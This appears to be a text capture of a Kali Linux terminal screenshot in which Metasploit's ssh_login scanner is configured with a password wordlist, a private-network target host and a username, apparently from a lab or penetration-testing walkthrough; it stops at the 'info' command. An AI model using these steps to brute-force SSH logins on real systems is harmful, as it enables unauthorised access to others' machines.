 Shell No. 1
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOST 192.168.1.49
RHOST ⇒ 192.168.1.49
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME tsec
USERNAME ⇒ tsec
msf6 auxiliary(scanner/ssh/ssh_login) > info